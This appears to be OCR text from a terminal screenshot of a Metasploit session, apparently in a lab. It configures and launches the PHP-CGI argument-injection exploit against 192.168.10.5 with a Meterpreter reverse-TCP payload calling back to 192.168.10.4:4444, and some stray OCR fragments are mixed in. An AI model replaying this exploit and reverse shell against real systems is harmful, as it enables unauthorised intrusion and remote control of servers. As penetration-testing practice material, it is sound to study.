 harsha@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.10.5
rhosts ⇒ 192.168.10.5
msf6 exploit(multi/http/php_cgi_arg_injection) > show optiion
[-] Invalid parameter "optiion", use "show -h" for more information
msf6 exploit(multi/http/php_cgi_arg_injection) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Home
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.10.5 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
smtp exploit
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.10.4:4444
[*] Sending stage (39927 bytes) to 192.168.10.5